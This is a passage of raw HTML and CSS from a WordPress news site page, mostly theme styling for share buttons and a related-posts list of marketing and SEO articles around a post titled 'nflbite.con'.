                color: #f42827;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fyoursdailynews.com%2Fnflbite-con%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=nflbite.con&url=https%3A%2F%2Fyoursdailynews.com%2Fnflbite-con%2F&via=Yours+Daily+News" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://yoursdailynews.com/nflbite-con/&amp;media=https://yoursdailynews.com/wp-content/uploads/2021/06/nflbite-con-750x375-1.jpg&description=nflbite.con traffic gauge is around 16,256 extraordinary guests and 81,280 site hits each day. The approximated worth of nflbite.com" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=nflbite.con %0A%0A https://yoursdailynews.com/nflbite-con/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_88" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_89 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_89" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_89{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_featured_image{
                  margin-bottom: 26px;
                }.tdb_single_featured_image.tdb-sfi-stretch{
                  opacity: 0;
                }.tdb_single_featured_image.tdb-sfi-stretch,
                .tdb_single_featured_image .tdb-block-inner{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_single_featured_image img{
                  display: block;
                  width: 100%;
                }.tdb_single_featured_image video{
                  max-width: 100%;
                }.tdb_single_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                  left: 0;
                  right: 0;
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                  left:  auto;
                  right: 0;
                }.tdb-no-featured-img{
                  background-color: #f1f1f1;
                  width: 100%;
                  height: 500px;
                }.tdb-no-featured-audio{
                  height: 59px;
                }.tdi_89 .td-audio-player{
                    font-size: 12px;
                }.tdi_89 .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_89:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        width="750" 
                                        height="375" 
                                        class="entry-thumb lazyload" 
                                        data-src="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/06/nflbite-con-750x375-1.jpg?resize=750%2C375&ssl=1" data-srcset="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/06/nflbite-con-750x375-1.jpg?resize=750%2C375&#038;ssl=1 750w, https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/06/nflbite-con-750x375-1.jpg?resize=750%2C375&#038;ssl=1 1500w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 1500px, (min-resolution: 192dpi) 1500px, 750px" 
                                        alt="" 
                                        title="nflbite-con-750x375-1"
 src="[data-uri]" style="--smush-placeholder-width: 750px; --smush-placeholder-aspect-ratio: 750/375;" /><noscript><img 
                                        width="750" 
                                        height="375" 
                                        class="entry-thumb" 
                                        src="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/06/nflbite-con-750x375-1.jpg?resize=750%2C375&ssl=1" srcset="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/06/nflbite-con-750x375-1.jpg?resize=750%2C375&#038;ssl=1 750w, https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/06/nflbite-con-750x375-1.jpg?resize=750%2C375&#038;ssl=1 1500w" sizes="(-webkit-min-device-pixel-ratio: 2) 1500px, (min-resolution: 192dpi) 1500px, 750px" 
                                        alt="" 
                                        title="nflbite-con-750x375-1"
                                    /></noscript>
                                    </div></div><div class="td_block_wrap td_block_1 tdi_90 td-pb-border-top td_block_template_1 td-column-2"  data-td-block-uid="tdi_90" >
<style>

/* inline tdc_css att */

.tdi_90{
margin-bottom:30px !important;
padding-top:19px !important;
padding-right:19px !important;
padding-bottom:19px !important;
padding-left:19px !important;
border-color:#eaeaea !important;
border-style:solid !important;
border-width: 1px 1px 1px 1px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_90{
margin-bottom:20px !important;
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_90{
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

</style><script>var block_tdi_90 = new tdBlock();
block_tdi_90.id = "tdi_90";
block_tdi_90.atts = '{"modules_on_row":"","hide_audio":"yes","f_title_font_family":"947","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.1","f_title_font_weight":"700","title_txt_hover":"#4c4084","modules_category":"above","modules_category_padding":"3px 4px 2px","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_spacing":"1","f_meta_font_family":"582","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","f_meta_font_style":"italic","f_meta_font_weight":"400","author_txt":"#000000","date_txt":"#000000","show_btn":"none","show_excerpt":"none","show_com":"none","image_height":"100","image_floated":"float_right","show_cat":"none","meta_padding":"eyJhbGwiOiI0cHggMTBweCAwIDAiLCJwb3J0cmFpdCI6IjAgMTBweCAwIDAifQ==","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxMCJ9","modules_divider":"","category_id":"1962","tdc_css":"[base64]","show_author":"none","image_width":"26","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","limit":"4","sort":"","image_size":"td_324x400","block_type":"td_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","m4_tl":"","m4_el":"","m6_tl":"","post_ids":"-1898","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_90","tdc_css_class":"tdi_90","tdc_css_class_style":"tdi_90_rand_style"}';
block_tdi_90.td_column_number = "2";
block_tdi_90.block_type = "td_block_1";
block_tdi_90.post_count = "4";
block_tdi_90.found_posts = "11";
block_tdi_90.header_color = "";
block_tdi_90.ajax_pagination_infinite_stop = "";
block_tdi_90.max_num_pages = "3";
tdBlocksArray.push(block_tdi_90);
</script><div class="td-block-title-wrap"></div><div id=tdi_90 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/take-your-content-marketing-to-the-next-level/" rel="bookmark" class="td-image-wrap " title="How to Take Your Content Marketing to The Next Level" ><img class="entry-thumb" src="[data-uri]" alt="" title="How to Take Your Content Marketing to The Next Level" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-kaboompics-com-6224.jpg?resize=324%2C235&ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-kaboompics-com-6224.jpg?resize=648%2C470&ssl=1" width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/take-your-content-marketing-to-the-next-level/" rel="bookmark" title="How to Take Your Content Marketing to The Next Level">How to Take Your Content Marketing to The Next Level</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://yoursdailynews.com/author/yoursdailynews/">Gourav Das</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-14T14:49:27+00:00" >November 14, 2022</time></span>                <span class="td-module-comments"><a href="https://yoursdailynews.com/take-your-content-marketing-to-the-next-level/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                
Nowadays, the demand for high-quality content is still on the rise. People want more original and fresh content that will keep them entertained, informed...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://yoursdailynews.com/tips-for-influencer-marketing/" rel="bookmark" class="td-image-wrap " title="7 essential tips for influencer marketing" ><img class="entry-thumb" src="[data-uri]" alt="" title="7 essential tips for influencer marketing" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/marketing-ge25307f21_1280.png?resize=100%2C70&ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/marketing-ge25307f21_1280.png?resize=200%2C140&ssl=1" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/tips-for-influencer-marketing/" rel="bookmark" title="7 essential tips for influencer marketing">7 essential tips for influencer marketing</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-09T05:37:32+00:00" >November 9, 2022</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://yoursdailynews.com/5-things-to-consider-before-hiring-a-graphic-designer-in-melbourne/" rel="bookmark" class="td-image-wrap " title="5 Things to Consider Before Hiring a Graphic Designer in Melbourne" ><img class="entry-thumb" src="[data-uri]" alt="" title="5 Things to Consider Before Hiring a Graphic Designer in Melbourne" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/08/GraphicDesigner.jpg?resize=100%2C70&ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/08/GraphicDesigner.jpg?resize=200%2C140&ssl=1" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/5-things-to-consider-before-hiring-a-graphic-designer-in-melbourne/" rel="bookmark" title="5 Things to Consider Before Hiring a Graphic Designer in Melbourne">5 Things to Consider Before Hiring a Graphic Designer in Melbourne</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-26T09:27:15+00:00" >August 26, 2022</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://yoursdailynews.com/on-page-vs-off-page-seo-what-are-the-differences/" rel="bookmark" class="td-image-wrap " title="On Page vs Off Page SEO: What Are the Differences?" ><img class="entry-thumb" src="[data-uri]" alt="" title="On Page vs Off Page SEO: What Are the Differences?" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/05/ASEO-5.jpeg?resize=100%2C70&ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/05/ASEO-5.jpeg?resize=200%2C140&ssl=1" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/on-page-vs-off-page-seo-what-are-the-differences/" rel="bookmark" title="On Page vs Off Page SEO: What Are the Differences?">On Page vs Off Page SEO: What Are the Differences?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-18T08:35:16+00:00" >May 18, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div></div> <!-- ./block --><div class="vc_row_inner tdi_92  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_92{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_92,
				.tdi_92 .tdc-inner-columns{
				    display: block;
				}.tdi_92 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_92 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_92 .vc_column_inner {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_92 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_92 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_92 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_92 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
</style><div class="vc_column_inner tdi_94  wpb_column vc_column_container tdc-inner-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_94{
                    vertical-align: baseline;
                }.tdi_94 .vc_column-inner > .wpb_wrapper,
				.tdi_94 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_94 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_94{
display:none !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_94{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_95 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_95" >
<style>
.td_block_template_2.widget > ul > li {
                margin-left: 0 !important;
            }
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            
            
            
            
            .td-theme-wrap .tdi_95 .td-block-title > *,
            .td-theme-wrap .tdi_95 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_95 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_95 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_95 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_95 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4c4084;
            }

            .td-theme-wrap .tdi_95 .td-subcat-dropdown ul:after {
                background-color: #4c4084;
            }
            
            
            .td-theme-wrap .tdi_95 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_95 .td_quote_on_blocks,
            .td-theme-wrap .tdi_95 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_95 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_95 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_95 .td-instagram-user a {
                color: #4c4084;
            }

            .td-theme-wrap .tdi_95 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_95 .td-load-more-wrap a:hover {
                background-color: #4c4084;
                border-color: #4c4084;
            }

            .td-theme-wrap .tdi_95 .td-read-more a,
            .td-theme-wrap .tdi_95 .td-weather-information:before,
            .td-theme-wrap .tdi_95 .td-weather-week:before,
            .td-theme-wrap .tdi_95 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_95 .td-post-category,
            .td-theme-wrap .tdi_95 .td-post-category:hover {
                background-color: #4c4084;
            }
/* inline tdc_css att */

.tdi_95{
margin-bottom:-5px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_95{
margin-bottom:-15px !important;
}
}

</style>
<style>
/* custom css */
body .tdi_95 .td-block-title a,
				body .tdi_95 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:24px !important;font-weight:900 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
